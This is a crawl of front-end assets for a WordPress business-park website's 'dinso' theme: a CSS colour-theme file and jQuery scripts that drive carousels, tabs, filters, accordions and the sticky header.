.theme-color-three #ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	background: #1fc055 none repeat scroll 0 0;
	border: 2px solid #1fc055;
}

.theme-color-three .ui-datepicker-calendar .ui-state-default:hover,
.theme-color-three .ui-datepicker-calendar .ui-state-default:active {
	background: #1fc055;
	border-color: #1fc055;
}

.theme-color-three #ptTimeSelectCntr .ui-widget-header {
	background: #1fc055 none repeat scroll 0 0;
	border: 2px solid #1fc055;
}

.theme-color-three #ptTimeSelectCntr #ptTimeSelectSetButton a {
	background: #1fc055 !important;
	border: 2px solid #1fc055 !important;
}

.main-header.header-style-four .header-top .top-right .visit-link {
	color: #1fc055;
}

.contact-info-two .icon-box {
	color: #1fc055;
}

.social-icon-two li a:hover {
	background-color: #1fc055;
	border-color: #1fc055;
}

.about_hr .overly:hover {
	background-color: #1fc055;
}

.about_hr .overly .content .icon-box i:before {
	color: #1fc055;
}

.about_hr .overly .content .flaticon-right-arrow:hover {
	color: #1fc055;
}

.about-property_hr .item:hover {
	border: 1px solid #1fc055;
}

.about-property_hr .item .icon-box i:before {
	color: #1fc055;
}

.about-property_hr .image-links i {
	background: #1fc055;
}

.about-property_hr .image-links i:hover {
	border: 5px solid #1fc055;
}

.about-property_hr .image-links:hover i:before {
	color: #1fc055;
}

.property-details_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-details_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.property-details_hr .styled-list li i {
	color: #1fc055;
}

.parallax-section_hr .text-center i {
	color: #1fc055;
}

.testimonial-section_hr .info-outer .quote {
	color: #1fc055;
}

.testimonial-section_hr .owl-theme .owl-dots .owl-dot.active span,
.testimonial-section_hr .owl-theme .owl-dots .owl-dot:hover span {
	background: #1fc055;
	border: 2px solid #1fc055;
}

.contact-us_hr .item i {
	color: #1fc055;
}

.contact-us_hr .contact-form i:hover {
	color: #1fc055;
}

.contact-us_hr .contact-form .form-group input:focus,
.contact-us_hr .contact-form .form-group textarea:focus {
	border-color: #1fc055;
}

.contact-us_hr .contact-form button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.contact-us_hr .contact-form button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.contact-us_hr .contact-widget .follow-us i:hover {
	color: #1fc055;
}

.news-section_hr .content-text li.date {
	background: #1fc055;
}

.news-section_hr .content-text i {
	color: #1fc055;
}

.main-footer_hr .news-widget .post h4 a:hover {
	color: #1fc055;
}

.main-footer_hr .news-widget .post .time {
	color: #1fc055;
}

.main-footer_hr .social-links a:hover {
	background: #1fc055;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #1fc055;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #1fc055;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #1fc055;
}

.main-footer_hr .newsletter-widget button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.gallery-page-section.style-three .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-three .filters .active:before {
	background: #1fc055;
}

.gallery-page-section.style-three .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-four .filters .active {
	color: #1fc055;
}

.gallery-page-section.style-four .filters .active:before {
	background: #1fc055;
}

.gallery-page-section.style-four .filters .active {
	color: #1fc055;
}

.property-dimensions_hr .tabs-box .content-text {
	background: #1fc055;
}

.property-dimensions_hr .tabs-box .icon-links i:hover {
	background: #1fc055;
}

.property-dimensions_hr .tabs-box .tab-buttons .tab-btn:hover,
.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
	border-bottom: 2px solid #1fc055;
	color: #1fc055;
}

.floor-plans_hr .property-info .icon-box {
	color: #1fc055;
}

.floor-plans_hr .property-info .info-block:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn:hover,
.floor-plans_hr2 .tabs-box .tab-buttons .tab-btn.active-btn {
	background: #1fc055;
}

.floor-plans_hr2 .styled-list li i {
	color: #1fc055;
}

.about-us-area_hr .icon-box .single-item {
	border-left: 3px solid #1fc055;
}

.about-us-area_hr .icon-box .single-item a.active-btn,
.about-us-area_hr .icon-box .single-item a:hover {
	background: #1fc055;
}

.about-us-area_hr .icon-box .single-item .icon span:before {
	color: #1fc055;
}

.about-us-area_hr .content-column .inner-box .styled-list li i {
	color: #1fc055;
}

.map-section_hr .location-section .item .icon {
	color: #1fc055;
}

.map-section_hr .location-section .icon-text h4 {
	color: #1fc055;
}

.welcome-section_hr .contact-form_hr i:hover {
	color: #1fc055;
}

.welcome-section_hr .contact-form_hr input:focus,
.welcome-section_hr .contact-form_hr textarea:focus {
	border: 1px solid #1fc055;
}

.welcome-section_hr .contact-form_hr button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.welcome-section_hr .contact-form_hr button:hover {
	color: #1fc055;
	border: 1px solid #1fc055;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span {
	background-color: #1fc055;
}

.callback-section_hr i:hover {
	color: #1fc055;
}

.callback-section_hr input:focus,
.callback-section_hr textarea:focus {
	border: 1px solid #1fc055;
}

.callback-section_hr button {
	background: #1fc055;
	border: 1px solid #1fc055;
}

.callback-section_hr button:hover {
	color: #1fc055;
	border-color: #1fc055;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #1fc055;
}

.theme-color-two .btn-style-one:hover {
    color: #2c5bd1!important;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9
body_size: 10193
content:
(function ($) {
    "use strict";
    // Lazyload Images
    var mainSlider = function ($scope, $) {
        if ($('.banner-carousel').length) {
            $('.banner-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    // Lazyload Images
    var mainSliderTwo = function ($scope, $) {
        if ($('.banner-carousel-two').length) {
            $('.banner-carousel-two').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

    var gallery = function ($scope, $) {
        if ($('.gallery-carousel').length) {
            $('.gallery-carousel').owlCarousel({
                loop: true,
                margin: 1,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    800: {
                        items: 3
                    },
                    1024: {
                        items: 4
                    },
                    1280: {
                        items: 5
                    }
                }
            });
        }
    };

    var floor = function ($scope, $) {
        if ($('.floor-carousel').length) {
            $('.floor-carousel').owlCarousel({
                loop: true,
                margin: 0,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }
    };

    var dinsoGalleryTwo = function ($scope, $) {
        if ($('.single-item-carousel').length) {
            $('.single-item-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    
    var apartmentsDetails = function ($scope, $) {
        if ($('.single-item-carousel2').length) {
            $('.single-item-carousel2').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

   

    var property_tab_box = function ($scope, $) {
        if ($('.tabs-box').length) {
            $('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));
    
                if ($(target).is(':visible')) {
                    return false;
                } else {
                    target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                    $(this).addClass('active-btn');
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                    $(target).fadeIn(300);
                    $(target).addClass('active-tab animated fadeIn');
                }
            });
        }
    };

    var testimonial_two_carosel = function ($scope, $) {
        if ($('.two-item-carousel').length) {
            $('.two-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    992:{
                        items:2
                    }
                }
            });    		
        }
    };
    

    var dinso_testimonial_carosel = function ($scope, $) {
        
        if ($('.three-item-carousel').length) {
            $('.three-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    992:{
                        items:3
                    }
                }
            });    		
        }
    
    };

    
    var galleryTab = function ($scope, $) {
        if ($('.filter-list').length) {
            $('.filter-list').mixItUp({});
        }
    };

    var roombxSlider = function ($scope, $) {
        if ($('.room-dimensions .bxslider').length) {
            $('.room-dimensions .bxslider').bxSlider({
                nextSelector: '.room-dimensions #slider-next',
                prevSelector: '.room-dimensions #slider-prev',
                nextText: '<i class="fa fa-angle-right"></i>',
                prevText: '<i class="fa fa-angle-left"></i>',
                mode: 'fade',
                auto: 'true',
                speed: '700',
                pagerCustom: '.room-dimensions .slider-pager .thumb-box'
            });
        };
    };

    

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_footer_gallery.default', gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_floor.default', floor);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_gallery_two.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider-2.default', mainSliderTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_galellry_tab.default', galleryTab);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_apartment_details.default', apartmentsDetails);

        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_room_dimension_slide.default', roombxSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinso_testimonial_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/property_details.default', property_tab_box);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_blogs.default', testimonial_two_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', testimonial_two_carosel);

       elementorFrontend.hooks.addAction('frontend/element_ready/dinso_sponsors_brand.default', dinso_testimonial_carosel);

       
        
        


       
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9
body_size: 4404
content:
(function($) {
	
	"use strict";



	if ($('.datepicker').length) {
        $('.datepicker').datepicker();
    };

    if ($('.timepicker').length) {
        $('input[name="time"]').ptTimeSelect();	
    };

	// Single Carousel
	

	// Two Item Carousel
	if ($('.two-item-carousel').length) {
		$('.two-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				992:{
					items:2
				}
			}
		});    		
	}

	// Three Item Carousel
	if ($('.three-item-carousel').length) {
		$('.three-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				992:{
					items:3
				}
			}
		});    		
	}

	//Sortable Masonary with Filters
	function sortableMasonry() {
		if ($('.sortable-masonry').length) {
			var winDow = $(window);
			// Needed variables
			var $container = $('.sortable-masonry .items-container');
			var $filter = $('.filter-btns');
			$container.isotope({
				filter: '*',
				masonry: {
					columnWidth : 0
				 },
				animationOptions: {
					duration: 500,
					easing: 'linear'
				}
			});
			// Isotope Filter 
			$filter.find('li').on('click', function() {
				var selector = $(this).attr('data-filter');
				try {
					$container.isotope({
						filter: selector,
						animationOptions: {
							duration: 500,
							easing: 'linear',
							queue: false
						}
					});
				} catch (err) {}
				return false;
			});
			winDow.on('resize', function() {
				var selector = $filter.find('li.active').attr('data-filter');
				$container.isotope({
					filter: selector,
					animationOptions: {
						duration: 500,
						easing: 'linear',
						queue: false
					}
				});
				$container.isotope()
			});
			var filterItemA = $('.filter-btns li');
			filterItemA.on('click', function() {
				var $this = $(this);
				if (!$this.hasClass('active')) {
					filterItemA.removeClass('active');
					$this.addClass('active');
				}
			});
			var activeFilterItem = $('.sortable-masonry .filter-tabs').find('li');
			activeFilterItem.each(function() {
				var filterElement = $(this).data('filter');
				var count = filterElement.length;
				$(this).children("span").append('<span class="count">' + count + '</span>');
			});
		}
	}
	sortableMasonry();
	
	if ($('.room-dimensions .bxslider').length) {
		$('.room-dimensions .bxslider').bxSlider({
			nextSelector: '.room-dimensions #slider-next',
			prevSelector: '.room-dimensions #slider-prev',
			nextText: '<i class="fa fa-angle-right"></i>',
			prevText: '<i class="fa fa-angle-left"></i>',
			mode: 'fade',
			auto: 'true',
			speed: '700',
			pagerCustom: '.room-dimensions .slider-pager .thumb-box'
		});
	};

	

	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var target = $(this).parents('.accordion');

			if($(this).hasClass('active')!==true){
				$('.accordion .acc-btn').removeClass('active');
			}

			if ($(this).next('.acc-content').is(':visible')){
				//$(this).removeClass('active');
				return false;
				//$(this).next('.accord-content').slideUp(300);
			}else{
				$(this).addClass('active');
				$('.accordion').removeClass('active-block');
				$('.accordion .acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}

	/* ==========================================================================
	When document is Scrollig, do
	========================================================================== */
	
	$(window).on('resize', function() {
		sortableMasonry();
	});
	
	/* ==========================================================================
	When document is loading, do
	========================================================================== */
	
	$(window).on('load', function() {
		sortableMasonry();
	});	


})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9
body_size: 9700
content:
(function ($) {

    "use strict";

    //Hide Loading Box (Preloader)
    function handlePreloader() {
        if ($('.preloader').length) {
            $('.preloader').delay(200).fadeOut(500);
        }
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($('.main-header').length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $('.main-header');
            var scrollLink = $('.scroll-to-top');
            var sticky_header = $('.main-header .sticky-header');
            if (windowpos > 100) {
                siteHeader.addClass('fixed-header');
                sticky_header.addClass("animated slideInDown");
                scrollLink.fadeIn(300);
            } else {
                siteHeader.removeClass('fixed-header');
                sticky_header.removeClass("animated slideInDown");
                scrollLink.fadeOut(300);
            }
        }
    }

    headerStyle();

    //Submenu Dropdown Toggle
    if ($('.main-header li.menu-item-has-children  ul').length) {
        $('.main-header .navigation li.menu-item-has-children ').append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');

    }

    //Mobile Nav Hide Show
    if ($('.mobile-menu').length) {
        $('.mobile-menu .menu-box').mCustomScrollbar();

        var mobileMenuContent = $('.main-header .nav-outer .main-menu .navigation').html();
        $('.mobile-menu .navigation').append(mobileMenuContent);
        $('.sticky-header .navigation').append(mobileMenuContent);
        $('.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
        });
        //Dropdown Button
        $('.mobile-menu li.menu-item-has-children .dropdown-btn').on('click', function () {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function () {
            $('body').addClass('mobile-menu-visible');
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
        });
    }

    //Tabs Box
    if ($('.tabs-box').length) {
        $('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
            e.preventDefault();
            var target = $($(this).attr('data-tab'));

            if ($(target).is(':visible')) {
                return false;
            } else {
                target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                $(this).addClass('active-btn');
                target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                $(target).fadeIn(300);
                $(target).addClass('active-tab animated fadeIn');
            }
        });
    }

    //Fact Counter + Text Count
    if ($('.count-box').length) {
        $('.count-box').appear(function () {

            var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);

            if (!$t.hasClass("counted")) {
                $t.addClass("counted");
                $({
                    countNum: $t.find(".count-text").text()
                }).animate({
                    countNum: n
                }, {
                    duration: r,
                    easing: "linear",
                    step: function () {
                        $t.find(".count-text").text(Math.floor(this.countNum));
                    },
                    complete: function () {
                        $t.find(".count-text").text(this.countNum);
                    }
                });
            }

        }, {accY: 0});
    }

    //Gallery Filters
    if ($('.filter-list').length) {
        $('.filter-list').mixItUp({});
    }

    //LightBox / Fancybox
    if ($('.lightbox-image').length) {
        $('.lightbox-image').fancybox({
            openEffect: 'fade',
            closeEffect: 'fade',
            helpers: {
                media: {}
            }
        });
    }

    //Default Accordion Box
    if ($('.default-accordion-box').length) {
        $(".default-accordion-box").on('click', '.acc-btn', function () {

            var outerBox = $(this).parents('.default-accordion-box');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });
    }

    //Near By Point Click
    if ($('.near-by-clicker').length) {
        $(".near-by-clicker").on('click', '.acc-btn', function () {
            $('.place-holder').removeClass('active');

            var outerBox = $(this).parents('.near-by-clicker');
            var target = $(this).parents('.accordion');

            if ($(this).hasClass('active') !== true) {
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
            }

            if ($(this).next('.acc-content').is(':visible')) {
                return false;
            } else {
                $(this).addClass('active');
                $(outerBox).children('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                target.addClass('active-block');
                $(this).next('.acc-content').slideDown(300);
            }
        });

        $(".neighbour-section .place-outer .place-holder .place-mark").on('click', function () {

            var outerBox = $(this).parents('.neighbour-section');
            var targetBox = $(this).attr('data-clicker');
            var target = $(targetBox).find('.acc-content');
            var targetBtn = $(targetBox).find('.acc-btn');
            var targetPop = $(this).parent('.place-holder');

            if ($(target).is(':visible')) {
                $(targetPop).addClass('active');
                return false;
            } else {
                $(outerBox).find('.place-holder').removeClass('active');
                $(targetPop).addClass('active');
                $(outerBox).find('.accordion .acc-btn').removeClass('active');
                $(targetBtn).addClass('active');
                $(outerBox).find('.accordion').removeClass('active-block');
                $(outerBox).find('.accordion').children('.acc-content').slideUp(300);
                $(targetBox).addClass('active-block');
                $(target).slideDown(300);
                //alert($(target).html());
            }
        });
    }

    //Custom Scroll to Neigbourhood Accordion Box
    if ($('.near-by-clicker').length) {
        $('.near-by-clicker').mCustomScrollbar();
    }

    // Scroll to a Specific Div
    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function () {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1500);

        });
    }

    // Elements Animation
    if ($('.wow').length) {
        var wow = new WOW(
                {
                    boxClass: 'wow', // animated element css class (default is wow)
                    animateClass: 'animated', // animation css class (default is animated)
                    offset: 0, // distance to the element when triggering the animation (default is 0)
                    mobile: false, // trigger animations on mobile devices (default is true)
                    live: true       // act on asynchronously loaded content (default is true)
                }
        );
        wow.init();
    }

    //Gallery Filters
    if ($('.filter-list').length) {
        $('.filter-list').mixItUp({});
    }


    /* ==========================================================================
     When document is Scrollig, do
     ========================================================================== */

    $(window).on('scroll', function () {
        headerStyle();
    });

    /* ==========================================================================
     When document is loading, do
     ========================================================================== */

    $(window).on('load', function () {
        handlePreloader();
    });


    jQuery(document).on('ready', function () {

        jQuery(".image_background").each(function () {
            var attr = $(this).attr('data-image-src');

            if (typeof attr !== typeof undefined && attr !== false) {
                $(this).css('background-image', 'url(' + attr + ')');
            }

        });
    });

})(window.jQuery);